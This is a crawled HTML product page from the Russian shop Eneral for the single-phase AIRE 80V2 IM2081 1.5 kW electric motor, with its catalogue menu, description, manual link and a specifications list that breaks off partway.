

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://eneral.ru/catalog/elektrodvigateli/aire/airest/aire80v2_im2081_1_5_kvt/
body_size: 14508
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
    <head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/92801667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--Логин в Метрике-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
                        
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="АИРЕ 80В2 IM2081(комби) 1,5 кВт, купить, цена, екатеринбург" />
<meta name="description" content="Купить аире 80в2 im2081(комби) 1,5 квт в интернет-магазине Энерал с доставкой в Екатеринбурге и всей России. Цена - 16 510 руб.. Фото, характеристики, инструкция, гарантия." />
<link rel="canonical" href="https://eneral.ru/catalog/elektrodvigateli/aire/airest/aire80v2_im2081_1_5_kvt/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666201574439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16662015742555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166620163028285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137" type="text/css"  data-template-style="true" rel="stylesheet" />







                    <title>
            АИРЕ 80В2 IM2081(комби) 1,5 кВт - купить в Екатеринбурге, цены, фото, характеристики        </title>

    </head>
    <body>

        <div id="panel">
                    </div>
                <header class="header">
            <div class="header__wrap">
                <div class="header__top">
                    <a class="logo header__logo" href="/">
                        <img src="/local/templates/eneral_redesign/img/logo.png" alt="АИРЕ 80В2 IM2081(комби) 1,5 кВт - купить в Екатеринбурге, цены, фото, характеристики" />
                    </a>
                    <div class="contact header__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="header__search">
                        	<div id="title-search">
		<form action="/search/index.php">
			<input
				id="title-search-input" 
				type="search"
				name="q"
				value=""
				maxlength="50"
				autocomplete="off"
				placeholder="поиск"
			/>
		</form>
	</div>
                    </div>
                    <div class="header__controls">
                        			<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im2081_1_5_kvt%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im2081_1_5_kvt%2F">Вход</a>
                                                <button class="btn btn--header-control btn--filter visible-mobile">
                            <svg width="24" height="24"
                                viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20.6083 4.64573C21.1579 3.99575 20.6959 3 19.8447 3H4.1553C3.30408 3 2.84207 3.99575 3.39173 4.64573L9.76357 12.1804C9.91623 12.3609 10 12.5897 10 12.8261V18.382C10 18.7607 10.214 19.107 10.5528 19.2764L12.5528 20.2764C13.2177 20.6088 14 20.1253 14 19.382V12.8261C14 12.5897 14.0838 12.3609 14.2364 12.1804L20.6083 4.64573Z"
                                    fill="#6F839A" />
                            </svg>
                        </button>
                                                
<div calss="backet-block" style="display:flex">
  <a class="btn btn--header-control" href="/personal/cart/?delay=Y">
      <span class="btn__count js-small-cart-delay-amount hidden"></span>

      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path
              d="M13.8933 3.07333C13.5528 2.73267 13.1485 2.46243 12.7036 2.27805C12.2586 2.09368 11.7817 1.99878 11.3 1.99878C10.8183 1.99878 10.3414 2.09368 9.89643 2.27805C9.45145 2.46243 9.04717 2.73267 8.70666 3.07333L8 3.78L7.29333 3.07333C6.60554 2.38553 5.67269 1.99914 4.7 1.99914C3.72731 1.99914 2.79446 2.38553 2.10666 3.07333C1.41887 3.76112 1.03247 4.69397 1.03247 5.66666C1.03247 6.63935 1.41887 7.5722 2.10666 8.26L2.81333 8.96666L8 14.1533L13.1867 8.96666L13.8933 8.26C14.234 7.91949 14.5042 7.51521 14.6886 7.07023C14.873 6.62526 14.9679 6.14832 14.9679 5.66666C14.9679 5.185 14.873 4.70807 14.6886 4.26309C14.5042 3.81812 14.234 3.41383 13.8933 3.07333Z"
              fill="#6F839A" />
      </svg>
  </a>
  <a class="btn btn--header-control cart-link" href="/personal/cart/">
      <span class="btn__count js-small-cart-amount hidden"></span>

      <svg width="17" height="17" viewBox="0 0 17 17" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
              d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
              fill="#231F20" />
          <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="14"
              height="13">
              <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
                  fill="white" />
          </mask>
          <g mask="url(#mask0)">
              <rect x="0.749023" y="0.901428" width="16" height="16" fill="#6F839A" />
          </g>
      </svg>
  </a>
</div>

                        <button class="btn btn--header-control visible-mobile" id="toggle-header">
                            <svg width="23"
                                height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.165039" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="6" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="12" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                            </svg>
                        </button>
                        
                    </div>
                </div>
                <div class="header__top header__regions">
                    <!--'start_frame_cache_W3XK6f'-->
<div class="select-city-wrap" id="regions_choose_component">
    <div class="select-city__block">
        <span class="select-city__block__text">Ваш город: </span>
        <span class="select-city__block__text-city"
            data-entity="select-city__block__text-city"
        ></span>
    </div>
    <div class="select-city__dropdown-wrap"
        id="regions_choose_component_dropdown"
        style="display:none;"
    >
        <div class="select-city__dropdown">
            <div class="select-city__dropdown__title-wrap">
                <span class="select-city__dropdown__title"
                    data-entity="select-city__dropdown__title"
                >
                    Ваш город ###?                </span>
            </div>
            <div class="select-city__dropdown__choose-wrap">
                <span class="select-city__dropdown__choose__yes select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__yes"
                >
                    Да                </span>
                <span class="select-city__dropdown__choose__no select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__no"
                >
                    Нет                </span>
            </div>
        </div>
    </div>
</div>
<div id="regon_choose_select-city__modal" style="display: none;" class="select-city__modal">
    <div class="select-city__modal-wrap">
        <div class="select-city__close" data-entity="select-city__close"></div>

        <div class="select-city__tabs_wrapper">
            <ul class="select-city__tabs" data-entity="sotbit-regions-tabs">

            </ul>
        </div>

        <div class="select-city__modal__title-wrap">
            <p class="select-city__modal__title">

            </p>
        </div>
        <input class="select-city__input"
                data-entity="select-city__modal__submit__input"
                placeholder="Введите Ваш город">

            <div class="select-city__wrapper__input">
                <div class="select-city__input__comment select-city__under_input" data-entity="select-city__input__example">
                    Например, <span data-location-id="#ID0#">#NAME0#</span> или <span data-location-id="#ID1#">#NAME1#</span>                </div>
            </div>
            <div class="select-city__tab_content">
                <div class="select-city__list_wrapper">
                    <div class="select-city__tab_name_content__big_city"
                        style="display: none;"
                        data-entity="select-city__tab_name_content__big_city"
                    >Крупные города</div>
                    <div class="select-city__list_wrapper_favorites"
                        data-entity="select-city__list_wrapper_favorites"
                    >
                        <div class="select-city__list" data-entity="select-city__list"></div>
                    </div>
                    <div class="select-city__tab_name_content__village">Населенные пункты</div>
                    <div class="select-city__list_wrapper_cities" data-entity="select-city__list_wrapper_cities"></div>
                </div>
            </div>
    </div>

</div>


<!--'end_frame_cache_W3XK6f'-->                </div>
            </div>
            <nav class="header__nav">
                <div class="header__menu">
                                    <a class="header__menu-head" href="/catalog/">
            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M6.37744 16.2355C5.91828 16.2355 5.54411 15.8661 5.54411 15.4127C5.54411 14.9592 5.91828 14.5898 6.37744 14.5898H15.5441V16.2355H6.37744ZM16.3774 3.06934H6.37744C4.99911 3.06934 3.87744 4.17694 3.87744 5.538V15.4127C3.87744 16.7737 4.99911 17.8813 6.37744 17.8813H15.5441H16.3774C16.8374 17.8813 17.2108 17.5127 17.2108 17.0584V16.2355V14.5898V3.89222C17.2108 3.43799 16.8374 3.06934 16.3774 3.06934Z"
                    fill="#fff" />
            </svg>
            <span class="header__menu-head__text">Каталог</span>
        </a>
                            <ul class="header__menu-list header__menu-list--lvl-2">
            <li class="header__menu-category">
                <a class="selected" href="/catalog/elektrodvigateli/">
                    Электродвигатели                </a>
                                                <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/elektrodvigateli/dvukhskorostnye/">
                    Двухскоростные электродвигатели                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air/">
                            Электродвигатели АИР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ais/">
                            Электродвигатели АИС                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ie2/">
                            Энергоэффективные электродвигатели IE2                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye/">
                            Взрывозащищенные электродвигатели ВА                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye_elektrodvigateli_serii_vao_1vao/">
                            Взрывозащищенные электродвигатели ВАО, 1ВАО                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a class="selected" href="/catalog/elektrodvigateli/aire/">
                            Однофазные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/adchr/">
                            Электродвигатели АДЧР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/mtn_f_4mtm_h_mtkn_f/">
                            Крановые электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/airp/">
                            Электродвигатели АИРП («птичники»)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_zh/">
                            Электродвигатели для привода моноблочных насосов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/">
                            Высоковольтные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/rudnichnye/">
                            Рудничные электродвигатели ВР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/snbu/">
                            Электродвигатели для привода станков-качалок СНБУ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_faznym_rotorom/">
                            Электродвигатели с фазным ротором 5АНК                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air50/">
                            АИР50                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/amn_ip23/">
                            Брызгозащищенные электродвигатели АМН                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/arm/">
                            Электродвигатели АРМ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_elektromagnitnym_tormozom/">
                            Электродвигатели с электромагнитным тормозом                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_tr/">
                            Электродвигатели для привода осевых вентиляторов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/termistornoe_rele/">
                            Термисторные реле защиты электродвигателя                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/nasosy/">
                        Насосы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/nasosy/k_i_km/">
                    Консольные насосы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/nasosy/d/">
                            Водяные насосы типа Д                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/dlya-skvazhiny/">
                            Глубинные насосы ЭЦВ для скважин                         </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/gnom/">
                            Насосы ГНОМ для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/bcp/">
                            Погружные насосы БЦП                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/rucheyok/">
                            Насосы Ручеек                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/nasosy_shesterennye/">
                            Насосы шестеренные НШ, НМШ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/tsirkulyacionnye/">
                            Циркуляционные насосы для отопления                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/ruchnye_porshnevye/">
                            Ручной насос Р 0,8/30                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/stantsii_upravleniya_i_zashchity/">
                            Станции управления насосами СУЗ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/kanalizatsionnye/">
                            Насосы для канализации                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/reduktory/">
                        Редукторы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/reduktory/chervyachnye/">
                    Червячные редукторы в Екатеринбурге                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/reduktory/tsilindricheskie/">
                            Цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/konichesko-cilindricheskie/">
                            Коническо-цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/variatory/">
                            Мотор-вариаторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/komplektuyushchie/">
                            Комплектующие для редукторов                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/motopompy/">
                        Мотопомпы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/motopompy/benzinovye_motopompy/">
                    Мотопомпы бензиновые                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dizelnye_motopompy/">
                            Дизельные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/pozharnye/">
                            Пожарные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dlya-gryaznoy-vody/">
                            Мотопомпы для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/mpc/">
                            Мини мотопомпы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/chastotnye_preobrazovateli/">
                        Частотные преобразователи                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/chastotnye_preobrazovateli/vynosnaya_panel_upravleniya/">
                    Панель управления                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_blok/">
                            Тормозной блок                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_rezistor/">
                            Тормозной резистор                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi20/">
                            Частотные преобразователи EFI20                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi200a/">
                            Частотные преобразователи EFI200A                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/teplovoe_oborudovanie/">
                        Тепловое оборудование                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/teplovoe_oborudovanie/teplovye_zavesy/">
                    Тепловые завесы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/teplovye-pushki-elektricheskie/">
                            Электрические тепловые пушки                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_kanalnye/">
                            Вентиляторы канальные                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_osevye/">
                            Осевые вентиляторы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/generatory-elektrogeneratory/">
                        Электрогенераторы и электростанции                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/generatory-elektrogeneratory/minielektrostancii/">
                    Мини генераторы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/benzinovye/">
                            Бензиновые генераторы (бензогенераторы)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/dizelnye/">
                            Дизельные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gz/">
                            Электростанции в шумозащитном кожухе                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/g2c/">
                            Трехфазные электрогенераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/svarochnye-generatory/">
                            Сварочные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gi/">
                            Промышленные дизельные генераторы                        </a>
                                        </li>
                                                    </div>
                <div class="header__links">
                    
    <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    <a class="header__links-item" href="/servis/">Сервис</a>
    <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    <a class="header__links-item" href="/contacts/">Контакты</a>
                </div>
            </nav>
            <nav class="header__mobile" id="mobile-nav">
                <ul class="header__mobile-list">
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/catalog/">Каталог</a>
    </li>
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/servis/">Сервис</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/contacts/">Контакты</a>
    </li>
                </ul>
                <div class="header__mobile-controls">
                    		<a class="btn btn--link btn--header-control" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im2081_1_5_kvt%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im2081_1_5_kvt%2F">Вход</a>
                </div>
            </nav>
        </header>
        <nav aria-label="Breadcrumb">
	<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> 
	  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/"><span itemprop="name">Главная</span></a>
		<meta itemprop="position" content="1">
		</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a>
					<meta itemprop="position" content="2">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/" title="Электродвигатели"><span itemprop="name">Электродвигатели</span></a>
					<meta itemprop="position" content="3">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/aire/" title="Однофазные электродвигатели"><span itemprop="name">Однофазные электродвигатели</span></a>
					<meta itemprop="position" content="4">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/aire/airest/" title="Электродвигатели АИРЕ"><span itemprop="name">Электродвигатели АИРЕ</span></a>
					<meta itemprop="position" content="5">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" class="no-link"><span itemprop="name">АИРЕ 80В2 IM2081(комби) 1,5 кВт</span></a>
					<meta itemprop="position" content="6">
				</li>
						</ul>
</nav>
<div class="container" itemscope itemtype="http://schema.org/Product">
  <div class="product">
    <div class="product__head">
                <h1 class="heading" itemprop="name" class="nav-path">АИРЕ 80В2 IM2081(комби) 1,5 кВт</h1>
          </div>
    <div class="product__preview">
      <div class="product__preview-thumb">
        <img 
          itemprop="image"
          src="/upload/iblock/20c/20c0a276c5f6ecc182db0c9f73e9e5ae.jpg" 
          alt="АИРЕ 80В2 IM2081(комби) 1,5 кВт"
          title="АИРЕ 80В2 IM2081(комби) 1,5 кВт ENERAL"
        />
      </div>
              <div class="product__preview-images">
                      <img src="/upload/iblock/20c/20c0a276c5f6ecc182db0c9f73e9e5ae.jpg" />
                  </div>
      
      <div class="product__preview-info">
        <h1 class="heading">АИРЕ 80В2 IM2081(комби) 1,5 кВт</h1>
                  <p itemprop="description" class="text"><p style="text-align: justify;">
	 Однофазный&nbsp;электродвигатель&nbsp;АИРЕ80В2 IM2081(комби) 1,5 кВт&nbsp;выпускается на базе конструкций соответствующих двигателей основного исполнения. Предназначен&nbsp;для работы от сети переменного тока напряжением 220 В частотой 50 Гц. Может&nbsp;длительно эксплуатироваться при отклонениях напряжения 5% и отклонениях частоты 2% и одновременных отклонениях напряжения и частоты, ограниченных зоной «А» ГОСТ 28173. Допускает работу при отклонениях напряжения 10% в течении одного часа. По конструкции всех узлов, деталей и применяемым материалам однофазные двигатели соответствуют базовым трехфазным и отличаются от последних наличием рабочего конденсатора.
</p></p>
                          <a class="link" href="/upload/uf/f7a/f7abc26d8b5fad4cba2342876043917a.pdf" target="_blank">
                            Инструкция по монтажу и эксплуатации общепромышленных однофазных электродвигателей ENERAL в формате PDF                         </a>
        
        <div class="link show-more">Смотреть полные характеристики</div>

        <div class="product__description hidden">

                        <h2 class="subheading">Особенности</h2>
              <ul class="list">
                <p style="text-align: justify;">
	 Электродвигатель&nbsp;имеет обмотку статора, состоящую из двух фаз: главной и вспомогательной. Главная фаза подключается непосредственно к сети, вспомогательная фаза подключается через рабочий конденсатор. Комплектуется рабочими конденсаторами на напряжение 450В и емкостью от 25 до 70 мкФ. Степень защиты IP54, класс нагревостойкости изоляции F.
</p>
#INSTRUCTION#              </ul>
                  </div>
        
                  <div class="product__chars hidden">
            <h2 class="subheading">Основные характеристики</h2>
            <ul class="list">
                              <li class="list__item"> 
                  <div class="name"><span>Cos Phi: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    0,95                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Мощность электродвигателя, кВт</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    1,5                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>n, об/мин</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    3000                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Количество фаз</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    1                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Напряжение, В: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    220                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Длина, мм: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    350                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Ширина, мм: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    200                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Высота, мм: </span>
                    <div class="dotted"></div>
                  </div>
